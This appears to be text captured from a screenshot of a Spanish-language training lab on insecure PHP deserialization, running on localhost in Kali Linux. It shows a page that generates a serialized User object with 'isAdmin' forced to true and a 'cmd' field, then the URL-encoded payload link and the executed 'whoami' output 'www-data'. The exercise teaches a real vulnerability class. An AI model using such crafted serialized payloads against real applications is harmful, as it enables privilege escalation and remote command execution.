 localhost:85/unsafe_deserialization/explotarGenerarObjeto1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Curso: Puesta en Prod…
Generar objeto serializado con código ejecutable
Nombre de usuario:
¿Administrador? No
Comando a ejecutar (ej: whoami):
Generar
Objeto serializado:
O:4:"User":3:
{s:8:"username";s:6:"Alvaro";s:7:"isAdmin";b:1;s:3:"cmd";s:6:"whoami";}
Enlace para probar:
MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22Alvaro%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3Bs%3A3%3A%22cmd%22%3Bs%3A6%3A%22whoami
%22%3B%7D
Ejecutando comando: whoami
www-data